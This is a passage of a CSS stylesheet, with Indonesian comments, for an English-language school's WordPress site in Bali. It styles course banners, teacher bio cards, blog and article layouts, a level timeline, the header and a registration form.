    margin-right: 10px;
    content: "\f007";
  }
  
  .accommodations-card .details .date:before {
    font-family: FontAwesome;
    margin-right: 10px;
    content: "\f133";
  }
  .accommodations-card .details .location:before {
    font-family: FontAwesome;
    margin-right: 10px;
    content: "\f041";
  }
  
  .accommodations-card .details .tags ul:before {
    font-family: FontAwesome;
    content: "\f02b";
    margin-right: 10px;
  }
  
  .accommodations-card .details .tags li {
    margin-right: 2px;
  }
  
  .accommodations-card .details .tags li:first-child {
    margin-left: -4px;
  }
  
  .accommodations-card .description {
    padding: 1rem;
    background: #ffffff;
    position: relative;
    z-index: 1;
  }
  
  .accommodations-card .description h1,
  .accommodations-card .description h2 {
    font-family: Poppins, sans-serif;
  }
  
  .accommodations-card .description h1 {
    line-height: 1;
    margin: 0;
    font-size: 1.7rem;
  }
  
  .accommodations-card .description h2 {
    font-size: 1.4rem;
    font-weight: 300;
    color: #a2a2a2;
    margin-top: 5px;
  }
  
  .accommodations-card .description .read-more {
    text-align: right;
  }
  
  .accommodations-card .description .read-more a {
    color: red;
    display: inline-block;
    position: relative;
  }
  
  .accommodations-card .description .read-more a:after {
    content: "\f061";
    font-family: FontAwesome;
    margin-left: -10px;
    opacity: 0;
    vertical-align: middle;
    transition: margin 0.3s, opacity 0.3s;
  }
  
  .accommodations-card .description .read-more a:hover:after {
    margin-left: 5px;
    opacity: 1;
  }
  
  .accommodations-card p {
    position: relative;
    margin: 1rem 0 0;
  }
  
  .accommodations-card p:first-of-type {
    margin-top: 1.25rem;
  }
  
  .accommodations-card p:first-of-type:before {
    content: "";
    position: absolute;
    height: 5px;
    background: red;
    width: 35px;
    top: -0.75rem;
    border-radius: 3px;
  }
  
  .accommodations-card:hover .details {
    left: 0%;
  }
  
  @media (min-width: 640px) {
    .accommodations-card {
      flex-direction: row;
      max-width: 700px;
    }

    .accommodations-title {
      max-width: 700px;
    }
  
    .accommodations-card .meta {
      flex-basis: 40%;
      height: auto;
    }
  
    .accommodations-card .description {
      flex-basis: 60%;
    }
  
    .accommodations-card .description:before {
      transform: skewX(-3deg);
      content: "";
      background: #fff;
      width: 30px;
      position: absolute;
      left: -10px;
      top: 0;
      bottom: 0;
      z-index: -1;
    }
  
    .accommodations-card.alt {
      flex-direction: row-reverse;
    }
  
    .accommodations-card.alt .description:before {
      left: inherit;
      right: -10px;
      transform: skew(3deg);
    }
  
    .accommodations-card.alt .details {
      padding-left: 25px;
    }
  }  

/* ====================================================================
 END UNTUK accommodations
=======================================================================*/

/* ====================================================================
UNTUK Kursus untuk Program Karyawan
=======================================================================*/

.karyawan-hero {
  background-image: url("https://jbenglishbali.com/wp-content/uploads/2023/09/Bahasa-Inggris-untuk-karyawan-1200x800.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

.karyawan-header h1 {
  margin-top: -47px;
  background-color: var(--color-primary);
  padding-bottom: 10px;
}

/* tampilan tablet */
@media (min-width: 768px) and (max-width: 1199px) {
  .karyawan-hero {
    height: 87vh;
  }
  .karyawan-header h1 {
    margin-top: -26px;
  }
}
/* tampilan mobile */
@media (max-width: 775px) {
  .karyawan-hero {
    height: 85vh;
  }
  .karyawan-header h1 {
    margin-top: -26px;
  }
}

/*--------------------------------------------------------------
    # Tahapan / Timeline
--------------------------------------------------------------*/
.karyawan-timelines .circle {
  padding: 13px 20px;
  border-radius: 50%;
  background-color: orange;
  color: #fff;
  max-height: 50px;
  z-index: 2;
}

.karyawan-timelines .how-it-works.row .col-2 {
  align-self: stretch;
}
/* .how-it-works.row .col-2::after {
  content: "";
  position: absolute;
  border-left: 3px solid orange;
  z-index: 1;
} */
.karyawan-timelines .how-it-works.row .col-2.bottom::after {
  height: 50%;
  left: 50%;
  top: 50%;
}
.karyawan-timelines .how-it-works.row .col-2.full::after {
  height: 100%;
  left: calc(50% - 3px);
}
.karyawan-timelines .how-it-works.row .col-2.top::after {
  height: 50%;
  left: 50%;
  top: 0;
}

.karyawan-timeline div {
  padding: 0;
  height: 40px;
}
.karyawan-timeline hr {
  border-top: 3px solid orange;
  margin: 0;
  top: 17px;
  position: relative;
  opacity: 100%;
}
.karyawan-timeline .col-2 {
  display: flex;
  overflow: hidden;
}
.karyawan-timeline .corner {
  border: 3px solid orange;
  width: 100%;
  position: relative;
  border-radius: 15px;
}
.karyawan-timeline .top-right {
  left: 50%;
  top: -50%;
}
.karyawan-timeline .left-bottom {
  left: -50%;
  top: calc(50% - 3px);
}
.karyawan-timeline .top-left {
  left: -50%;
  top: -50%;
}
.karyawan-timeline .right-bottom {
  left: 50%;
  top: calc(50% - 3px);
}

/*--------------------------------------------------------------
      # Team
  --------------------------------------------------------------*/
  .karyawan-grid {
    color: #313437;
    background-color: #fff;
  }

  .karyawan-grid p {
    color: #7d8285;
  }

  .karyawan-grid h2 {
    font-weight: bold;
    margin-bottom: 40px;
    padding-top: 40px;
    color: inherit;
  }
  /* .karyawan-grid h3 {
    font-size: 2.8rem;
    color: #fff;
  } */

  .highlights{
    margin-top: 1rem;
  }

  .highlight-title {
    font-size: 14px;
    line-height: 26px;
    color: #56585b;
    font-weight: bold;
    text-align: left !important;
    font-style: normal !important;
    margin: 0 !important;
  }

  .highlights-list {
    font-size: 14px;
    line-height: 26px;
    color: var(--color-gray);
    text-align: left;
    display: flex;
    flex-direction: column;
    gap: 12px;
  }

  .hightlight-item {
    display: flex;
    gap: 8px;
    align-items: center;
  }

  .hightlight-item img {
    width: 16px;
    height: 16px;
  }

  .hightlight-item p {
    margin: 0 !important;
    font-style: normal !important;
  }


  @media (max-width: 767px) {
    .karyawan-grid h2 {
      margin-bottom: 25px;
      padding-top: 25px;
      font-size: 24px;
    }
  }

  .karyawan-grid .intro {
    font-size: 16px;
    max-width: 500px;
    margin: 0 auto;
  }

  .karyawan-grid .intro p {
    margin-bottom: 0;
  }

  .karyawan-grid .grid1, .karyawan-grid .grid2 {
    padding: 0px 0;
    text-align: center;
  }
  .karyawan-grid .grid1 p, .karyawan-grid .grid2 p{
    margin-top: 10px;
  }

  .karyawan-grid .item {
    margin-bottom: 10px;
  }

  .karyawan-grid .item .box {
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 200px;
    position: relative;
    overflow: hidden;
  }

  .karyawan-grid .item .cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(31, 148, 255, 0.75);
  transition: opacity 0.15s ease-in;
  opacity: 0;
  padding-top: 80px;
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
}

.karyawan-grid .item:hover .cover {
  opacity: 1;
}

.karyawan-grid .item .name {
  font-weight: bold;
  margin-bottom: 8px;
}

.karyawan-grid .item .title {
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  letter-spacing: 2px;
  font-size: 13px;
  margin-bottom: 20px;
}

/* ====================================================================
 END UNTUK Kursus untuk Program Karyawan
=======================================================================*/

/* ====================================================================
UNTUK Kursus untuk Progam IELT
=======================================================================*/
.ielt-hero {
  background-image: url("https://jbenglishbali.com/wp-content/uploads/2021/06/product-5-1200x900.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

/* ====================================================================
END UNTUK Kursus untuk IELT
=======================================================================*/

/* ====================================================================
UNTUK Kursus untuk Progam Entrepreneurs
=======================================================================*/
.entrepreneurs-hero {
  background-image: url("https://jbenglishbali.com/wp-content/uploads/2021/06/business-meeting-5395567_1280-1200x800.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

/* ====================================================================
END UNTUK Kursus untuk Program Entrepreneurs
=======================================================================*/
/* ====================================================================
UNTUK Kursus untuk Progam Teens
=======================================================================*/
.teens-hero {
  background-image: url("https://jbenglishbali.com/wp-content/uploads/2022/04/English-for-Teens-1200x800.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

/* ====================================================================
END UNTUK Kursus untuk Program Teens
=======================================================================*/

/* ====================================================================
UNTUK English Conversation Group
=======================================================================*/
.conversation-hero {
  background-image: url("https://jbenglishbali.com/wp-content/uploads/2022/09/Free-English-Rabu-Jumat-scaled-e1662352170358-1200x748.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

.conversation-h3 {
  font-size: 2rem;
  font-weight:200;
  margin-bottom: 2rem;
}


/* ====================================================================
END UNTUK English Conversation Group
=======================================================================*/

/* ====================================================================
 UNTUK TEACHERS BIOS
=======================================================================*/

/*--------------------------------------------------------------
  # Sections & Section Header
  --------------------------------------------------------------*/
.section-bg {
  background-color: #eee;
}

.teachers-section-header {
  text-align: center;
  padding-bottom: 30px;
}

.teachers-section-header h2 {
  margin: 0;
  font-size: 48px;
  font-weight: 400;
  font-family: "Amatic SC", sans-serif;
}

.teachers-section-header h2 span {
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.teachers-hero {
  width: 100%;
  background-size: cover;
  position: relative;
  min-height: 60vh;
}

.hero-text {
  margin: auto;
}

.hero-img {
  margin: auto;
  margin-top: 30px;
}

.teachers-hero h1 {
  font-size: 64px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
  font-family: "Amatic SC", sans-serif;
}

.teachers-hero p {
  color: #4f4f5a;
  font-weight: 400;
  margin-bottom: 30px;
  font-size: medium !important;
  text-align: justify;
}

.teachers-hero .nav-tabs {
  border: 0;
}

/* ----------------------------
Translate Button
-------------------------------*/
.teachers-hero .nav-tabs {
  border: 0;
}

.teachers-hero .nav-link {
  margin: 0 10px;
  padding: 10px 5px;
  transition: 0.3s;
  color: var(--color-secondary);
  border-radius: 0;
  cursor: pointer;
  height: 100%;
  border: 0;
  border-bottom: 2px solid #b6b6bf;
}

@media (max-width: 575px) {
  .teachers-hero p {
    padding: 15px;
  }

  .teachers-hero .nav-link {
    margin: 0 10px;
    padding: 10px 0;
  }

  .teachers-hero .nav-link h4 {
    font-size: 16px;
  }
}

.teachers-hero .nav-link i {
  padding-right: 15px;
  font-size: 48px;
}

.teachers-hero .nav-link h4 {
  font-size: 18px;
  font-weight: 400;
  margin: 0;
  font-family: var(--font-secondary);
}

.teachers-hero .nav-link:hover {
  text-decoration: none;
}

.teachers-hero button:hover {
  text-decoration: none;
}

.teachers-hero button.active {
  text-decoration: none;
}

.teachers-hero .nav-link.active {
  border-color: var(--color-primary-light);
  background-color: transparent;
}

/*--------------------------------------------------------------
# Teachers Section
--------------------------------------------------------------*/
.teachers .teacher-member {
  overflow: hidden;
  text-align: center;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0px 0 30px rgba(55, 55, 63, 0.08);
  transition: 0.3s;
  margin: 10px;
  display: flex;
  align-items: stretch;
  flex-direction: column;
  transform-style: preserve-3d;
  transition: all 0.8s ease;
}

.teachers .teacher-member .member-img {
  position: relative;
  overflow: hidden;
  max-height: 356px;
  min-height: 206px;
  background-color: #cdcdcd;
}

.teachers .teacher-member .member-img:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  background: url(../img/team-shape.svg) no-repeat center bottom;
  background-size: contain;
  z-index: 1;
}

.teachers .teacher-member .member-info {
  padding: 10px 15px 20px 15px;
  overflow: hidden;
  transition: max-height 0.3s ease;
}

.teachers .teacher-member .member-info h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 20px;
  color: var(--color-secondary);
}

.teachers .teacher-member .member-info span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: rgba(33, 37, 41, 0.4);
}

.teachers .teacher-member .member-info p {
  font-style: italic;
  font-size: 14px;
  line-height: 26px;
  color: rgba(33, 37, 41, 0.7);
  text-align: left;
}

.teachers .teacher-member .member-info li {
  margin-top: 0;
}

.teachers .teacher-member .member-info .member-achv {
  min-height: 150px;
  margin-bottom: 10px !important;
  margin: 0 0 10px;
}

.teachers .teacher-member .member-info .checkmark-icon {
  list-style: none;
}

.teachers .teacher-member .member-info .checkmark-icon div {
  display: flex;
}

.teachers .teacher-member .member-info .checkmark-icon img {
  width: 16px;
  height: 16px;
  margin-right: 8px;
  margin-top: 5px;
}

.teachers .teacher-member:hover {
  transform: scale(1.08);
  box-shadow: 0px 0 30px rgba(55, 55, 63, 0.15);
}

.teachers .teacher-member .info-front {
  width: 100%;
  height: 100%;
  backface-visibility: hidden;
  align-items: center;
}

.teachers .teacher-member .info-back {
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 16px;
  backface-visibility: hidden;
  transform: rotateY(180deg);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  text-align: center;
  color: black;
  background-color: #fff;
  transition: transform 0.8s ease;
  padding: 20px;
}

.teachers .teacher-member.expanded .info-back {
  transform: rotateY(0deg);
}

.teachers .teacher-member button {
  padding: 10px;
  margin-bottom: 40px;
  border-radius: 20px;
  font-size: 10px;
  background-color: var(--color-primary-light);
}

.teachers .teacher-member {
  position: relative;
}

.teachers .teacher-member .info-back .bio-back{
  overflow-y:auto;
  scrollbar-width: thin;
  scrollbar-color: #bababa #ddd;
}

.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar {
  width: 10px;
}

.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-track {
  background: #ddd;
  border-radius: 10px;
}

.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-thumb {
  background: #bababa;
  border-radius: 10px;
}

.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-thumb:hover {
  background: #bababa;
  border-radius: 10px;

}


/* ====================================================================
 END TEACHERS BIOS
=======================================================================*/

/* ====================================================================
 UNTUK BLOGS
=======================================================================*/

/* blog category */
.blog-section-header b {
  font-weight: 400;
}

.blog-section-header li {
  line-height: 1.5;
  margin: 0.5rem 0 0.5rem 2rem;
}

.blog-section-header .form-inputs{
  position:relative;
}
.blog-section-header .form-control{
  height:45px; 
}

.blog-section-header .form-control:focus{
  box-shadow:none;
  border:1px solid #000;
}

.blog-section-header .form-inputs i{
  position:absolute;
  right:14px;
  top:12px;
}

.blog-section-header .shop-bag{
  background-color:#000;
  color:#fff;
  height:50px;
  width:50px;
  font-size:25px;
  display:flex;
  border-radius:50%;
  align-items:center;
  justify-content:center;
}

.blog-section-header .qty{
  font-size:12px;
}

.blog-section-header label {
  cursor: pointer;
}

.blog-section-header input[type="checkbox"] + label {
  display: inline;
  font-weight: 300;
  margin-left: 0.3rem;
}

.blog-section-header input[type="checkbox"] {
  top: 7px;
}
.blog-section-header .form-check-input:checked {
  background-color: transparent;
  border-color: #dcd7ca;
}
/* end blog category */

.blog-card {
  margin: 0px;
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.blog-container {
  margin-top: 20px;
  margin-bottom: 20px;
}
.blog-container a {
  color: #343148;
}
.blog-.profile-page card {
  margin: 0px;
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.blog-card-header{
  position: relative;
}
.blog-card-header img {
  width: 100%;
  height: 200px;
  object-fit: cover;
}
.blog-card-body {
  align-items: flex-start;
  padding: 0 20px 20px;
  /* margin-top: -30px; */
  height: 100%;
}

.blog-card-body h5 {
  margin: 2rem 0 0;
  font-size: 2.3rem;
  min-height: 65px;
}

.blog-tag {
  background: #cccccc;
  border-radius: 50px;
  font-size: 12px;
  margin: 0;
  color: #fff;
  padding: 2px 10px;
  text-transform: uppercase;
  cursor: pointer;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
}
.blog-tag a {
  color: #fff;
}
.blog-tag-teal {
  background-color: #47bcd4;
}

.blog-card-body p {
  font-size: 14px;  
  min-height: 63px;
}

.blogs-footer {
  display: flex;
  width: 100%;
  margin-bottom: 0px;
  justify-content: space-between;
}
.blog-user {
  display: flex;
  margin-top: auto;
}

.blog-user img {
  border-radius: 50%;
  height: 50px;
  margin-right: 10px;
}
.blog-user-info h5 {
  margin: 0;
  font-size: 1.5rem;
  min-height: 0;
}
.blog-user-info small {
  color: #545d7a;
}

.blog-button a {
  color: #fff;
}

.blog-button .btn {
  display: block;
  margin: 0;
  width: 100%;
  height: 45px;
  background: #cd2653;
  border: none;
  transition: 0.3s;
  overflow: hidden;
}

.blog-button .btn p {
  font-weight: bolder;
  color: #fff;
  margin: -12px -16px -20px;
  font-size: 8pt;
  text-align: center;
  line-height: 50px;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
  transition: all 600ms cubic-bezier(1, 0, 0, 1);
}

.blog-button .btn:hover {
  cursor: pointer;
}


@media (max-width: 975px) {

  .blog-card-body  {
    min-height: 335px;
  }

  .blog-card-body p {
    margin: 0 0 20px;
  }

  .blog-user{
    margin-bottom: 20px;
  }

  .blogs-footer {
    display: block;
    width: 100%;
    justify-content: space-between;
  }

  .blog-user-info h5 {
    margin: 0;
    font-size: 2rem;
  }

  .icon-blog-button {
    top: -16px;
  }

}

/* ====================================================================
 END UNTUK BLOGS
=======================================================================*/

/* ====================================================================
 UNTUK ARTICLE
=======================================================================*/

.article-header {
  background-position: center;
  height: 50vh;
  position: relative;
}
.singular .entry-header {
  background-color: transparent !important;
  padding: 4rem 0;;
}
.entry-header h1 {
  color: white;
}
.entry-header li, .entry-header li a {
  color: white !important;
}
.entry-categories-inner a {
  color: white !important;
}

.header-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5); 
}

.entry-header {
  background-color: transparent;
}

.article-header-text {
  position: absolute;
  top: 45%;
  left: 1rem;
  text-align: left;
  max-width: 70%;
}

.article-header-title {
  text-transform: uppercase;
  font-size: 3rem;
  line-height: 1;
  margin-bottom: 0;
}

.article-header-byline {
  font-weight: 400;
  font-size: 1.5rem;
}
.article-header-byline a {
  color: white;
}

.article-header-text h1, .article-header-text h2 {
  color: white;
  margin: 20px;
}

@media (min-width: 600px){
  .article-header {
    height: 65vh;
  }
  .article-header-title {
    font-size: 5.25rem;
  }
  .article-header-byline {
    font-size: 2.5rem;
  }
}

/* ====================================================================
 END UNTUK ARTICLE
=======================================================================*/

/* ====================================================================
 UNTUK CLIENTS
=======================================================================*/
.clients-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 2rem;
}

.clients-container h1 {
  font-size: 40px;
  font-weight: 300;
  margin: 20px auto 20px;
  font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.clients-container .text {
  margin: 20px auto 20px;
  font-size: medium;
  color: #7f7f90;
  font-size: large;
  font-family: var(--font-secondary);
  margin: auto;
  margin-bottom: 20px;
  margin-inline: 20px;
  text-align: center;
}

.projects__container {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 1rem;
  width: 1000px;
  margin: auto;
  padding: 1rem;
}

@media (max-width: 575px) {
  .projects__container {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 1rem;
    width: 350px;
    margin: auto;
    padding: 1rem;
  }
}

.project {
  position: relative;
  width: 100%;
  height: 350px;
}

.project__info {
  position: absolute;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  transition: all 0.8s ease;
  cursor: pointer;
}

.project__info--flipped {
  transform: rotateX(180deg);
}

.project__front {
  position: absolute;
  width: 100%;
  height: 100%;
  backface-visibility: hidden;
  background: rgba(var(--color-white-rgb), 0.9);
  border-radius: 8px;
  box-shadow: 0px 0 25px rgba(var(--color-black-rgb), 0.1);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.project__front img {
  height: 150px;
  width: 150px;
  margin: 20px 0 0 0;
}

.project__front h3 {
  text-align: center;
  margin: 20px 20px 0;
  color: var(--color-default);
  font-weight: 700;
  font-size: larger;
}

.project__front p {
  text-align: center;
  margin-bottom: 35px;
  font-size: 16px;
  font-weight: 300;
  line-height: 24px;
}

/* style untuk text yang lebih panjang */
.project__back {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  backface-visibility: hidden;
  background-color: #555b6e;
  transform: rotateX(180deg);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #bee3db;
  font-size: 16px;
}

.project__back p {
  margin-inline: 20px;
}

/* ====================================================================
 END UNTUK CLIENTS
=======================================================================*/

/* ====================================================================
 UNTUK Timeline Or Leveling
=======================================================================*/
.timeline-hero {
  background-image: url("img/level-hero.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 80vh;
}

.timeline-header h1 {
  margin-top: -47px;
  background-color: var(--color-primary);
  padding: 10px 0;
}

/* tampilan tablet */
@media (min-width: 768px) and (max-width: 1199px) {
  .timeline-hero {
    height: 87vh;
  }
  .timeline-header h1 {
    margin-top: -26px;
  }
}
/* tampilan mobile */
@media (max-width: 775px) {
  .timeline-hero {
    height: 85vh;
  }
  .timeline-header h1 {
    margin-top: -26px;
  }
}


#timeline table {
  border: none;
  font-size: 2rem;
  margin-bottom: 60px !important;
}
#timeline table td {
  border-bottom: 0.1rem solid #dcd7ca !important;
  text-align: start;
  border: none;
}

@media (max-width: 775px) {
  #timeline table {
    border: none;
    font-size: 1.3rem;
    margin-bottom: 60px !important;
  }
}

.level {
  --col-gap: 2rem;
  --row-gap: 2rem;
  --line-w: 0.25rem;
  display: grid;
  grid-template-columns: var(--line-w) 1fr;
  grid-auto-columns: max-content;
  column-gap: var(--col-gap);
  list-style: none;
  width: min(60rem, 90%);
  margin-inline: auto;
}

/* line */
.level::before {
  content: "";
  grid-column: 1;
  grid-row: 1 / span 20;
  background: rgb(225, 225, 225);
  border-radius: calc(var(--line-w) / 2);
}

/* columns*/

/* row gaps */
.level li:not(:last-child) {
  margin-bottom: var(--row-gap);
}

/* card */
.level li {
  grid-column: 2;
  --inlineP: 1.5rem;
  margin-inline: var(--inlineP);
  grid-row: span 2;
  display: grid;
  grid-template-rows: min-content min-content min-content;
}

/* date */
.level li .date {
  --dateH: 3rem;
  height: var(--dateH);
  margin-inline: calc(var(--inlineP) * -1);

  text-align: center;
  background-color: var(--accent-color);

  color: white;
  font-size: inherit;
  font-weight: 700;

  display: grid;
  place-content: center;
  position: relative;

  border-radius: calc(var(--dateH) / 2) 0 0 calc(var(--dateH) / 2);
}

/* date flap */
.level li .date::before {
  content: "";
  width: var(--inlineP);
  aspect-ratio: 1;
  background: var(--accent-color);
  background-image: linear-gradient(rgba(0, 0, 0, 0.2) 100%, transparent);
  position: absolute;
  top: 100%;

  clip-path: polygon(0 0, 100% 0, 0 100%);
  right: 0;
}

/* circle */
.level .date::after {
  content: "";
  position: absolute;
  width: 2rem;
  aspect-ratio: 1;
  background: rgba(245, 245, 245);
  border: 0.3rem solid var(--accent-color);
  border-radius: 50%;
  top: 50%;

  transform: translate(50%, -50%);
  right: calc(100% + var(--col-gap) + var(--line-w) / 2);
}

/* title descr */
.level .title,
.level .descr {
  background: rgba(245, 245, 245);
  position: relative;
  padding-inline: 1.5rem;
}
.level .title {
  overflow: hidden;
  padding-block-start: 1.5rem;
  padding-block-end: 1rem;
  font-weight: 500;
}
.level .descr {
  padding-block-end: 1.5rem;
  font-weight: 300;
}

/* shadows */
.level .title::before,
.level .descr::before {
  content: "";
  position: absolute;
  width: 90%;
  height: 0.5rem;
  background: rgba(0, 0, 0, 0.5);
  left: 50%;
  border-radius: 50%;
  filter: blur(4px);
  transform: translate(-50%, 50%);
}
.level .title::before {
  bottom: calc(100% + 0.125rem);
}

.level .descr::before {
  z-index: -1;
  bottom: 0.25rem;
}

@media (min-width: 40rem) {
  .level {
    grid-template-columns: 1fr var(--line-w) 1fr;
    width: auto;
  }
  .level::before {
    grid-column: 2;
  }
  .level li:nth-child(odd) {
    grid-column: 1;
  }
  .level li:nth-child(even) {
    grid-column: 3;
  }

  /* start second card */
  .level li:nth-child(2) {
    grid-row: 2/4;
  }

  .level li:nth-child(odd) .date::before {
    clip-path: polygon(0 0, 100% 0, 100% 100%);
    left: 0;
  }

  .level li:nth-child(odd) .date::after {
    transform: translate(-50%, -50%);
    left: calc(100% + var(--col-gap) + var(--line-w) / 2);
  }
  .level li:nth-child(odd) .date {
    border-radius: 0 calc(var(--dateH) / 2) calc(var(--dateH) / 2) 0;
  }
}

.credits {
  margin-top: 1rem;
  text-align: right;
}
.credits a {
  color: var(--color);
}

/* ====================================================================
 END UNTUK Learn Indonesian Levels
=======================================================================*/

/* ====================================================================
 UNTUK HEADER
=======================================================================*/

.header-inner {
  max-width: none;
  padding: 0;
  z-index: 100;
}

/* Header Titles ----------------------------- */

.header-titles-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
  padding: 0;
  text-align: center;
}

body:not(.enable-search-modal) .header-titles-wrapper {
  justify-content: flex-start;
  padding-left: 0;
  text-align: left;
}

.site-title,
.site-logo,
.site-description {
  margin: 0;
}

.header-titles {
  margin-right: auto;
}

.site-title {
  font-size: 2.1rem;
  font-weight: 600;
  line-height: 1;
}

/* Added IDs or Classes in the Child Theme */

.header-top {
  background: #fff;
  position: relative;
  margin: 0;
  padding: 0px;
  z-index: 9999 !important;
}

.header-top a {
  text-decoration: none;
  color: #cd2653;
}

#header-top-inner {
  /* max-height: 60px; */
  /* min-height: 60px; */
  padding: 5px 25px;
  background: #fff;
  transition: all 0.5s;
  width: 100%;
  box-shadow: 0px 2px 15px rgba(25, 119, 204, 0.1);
  /* position: fixed; */
}

@media(min-width:991px){
  #header-top-inner{
    max-height: 60px;
    min-height: 60px;
  }
}

#jb {
  font-size: 2.1rem;
  font-weight: 600;
  line-height: 1;
  display: inline;
}

@media only screen and (max-width: 1012px) {
  #jb {
    font-size: 20px;
    font-weight: 300;
    line-height: 1;
    display: none;
  }
}

.site-title a {
  display: inline;
  text-decoration: none;
  color: #cd2653;
}

.site-title a:hover,
.site-title a:focus {
  text-decoration: underline;
}

.site-description {
  margin-top: 1rem;
  color: #6d6d6d;
  font-size: 1.8rem;
  font-weight: 500;
  display: none;
  letter-spacing: -0.0311em;
  transition: all 0.15s linear;
}

.site-logo a,
.site-logo img {
  display: inline;
}

.header-titles .site-logo .site-logo {
  margin: 0;
}

.site-logo img {
  max-height: 5rem;
  margin: 0;
}

body:not(.enable-search-modal) .site-logo img {
  margin: 0;
}

/* Header Toggles ---------------------------- */

.toggle-inner {
  display: flex;
  justify-content: center;
  height: 2.3rem;
  position: relative;
}

@media only screen and (max-width: 986px) {
  .toggle-inner {
    margin-top: -15px;
    padding-top: 1rem !important;
  }
}

.toggle.search-toggle.desktop-search-toggle {
  display: none;
}

.toggle.search-toggle.mobile-search-toggle {
  display: none;
}

/*--------------------------------------------------------------
# button floating whatsapp
--------------------------------------------------------------*/

.floating-whatsapp {
  position: fixed;
  bottom: 69px;
  right: 20px;
  width: 60px;
  height: 60px;
  background-color: #25d366;
  color: #fff !important;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  font-size: 35px;
  z-index: 999;
  transition: all 0.3s ease;
}
/* ====================================================================
 END HEADER
=======================================================================*/
/* -------------------------------------------------------------------------- */

/*	16. Site Footer
/* -------------------------------------------------------------------------- */
.footer-social a {
  background-color: transparent;
}

#site-footer {
  padding: 0 !important;
}


/*=======================================================================
 ------------------start registration form--------------------------------
 =======================================================================*/
/* Loader */
.lds-ring {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 20px;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 4px;
  border: 4px solid #fff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #fff transparent transparent transparent;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* Loader */

.form .btn:hover {
  background-color: #78112d;
  text-decoration: none;
  color: #fff;
}

.form header {
  font-size: 2.5rem;
  color: #333;
  font-weight: 500;
  text-align: center;
  margin-bottom: 20px;
}

.form h2,
.form h3 {
  text-align: center;
}

.form h3 {
  color: #333;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 12px;
}

.form .input-box {
  width: 100%;
  margin-top: 20px;
}

.input-box label {
  color: #333;
}

.form :where(.input-box input, .select-box) {
  position: relative;
  height: 50px;
  width: 100%;
  outline: none;
  font-size: 1rem;
  color: #707070;
  border: 1px solid #ddd;
  border-radius: 6px;
  padding: 0;
}

.input-box input:focus {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}

.form .column {
  display: flex;
  column-gap: 15px;
}

.form .radio-box {
  margin-top: 20px;
}

.form .radio {
  display: flex;
  align-items: center;
  column-gap: 5px;
  flex-wrap: wrap;
}


.form-control {
  font-size: 1.4rem !important;
}

.radio input {
  accent-color: #cd2653;
}

.form :where(.radio input, .radio label) {
  cursor: pointer;
}

.radio label {
  color: #707070;
}

.address :where(input, .select-box) {
  margin-top: 15px;
}

.drop-down {
  margin-top: 20px;
}

.select-box {
  position: relative;
  display: inline-block;
}

.select-box select {
  height: 100%;
  width: 100%;
  outline: none;
  border: none !important;
  color: #707070;
  font-size: 1.5rem;
  border-radius: 5px;
  padding: 8px;
  background-color: transparent;
  appearance: none;
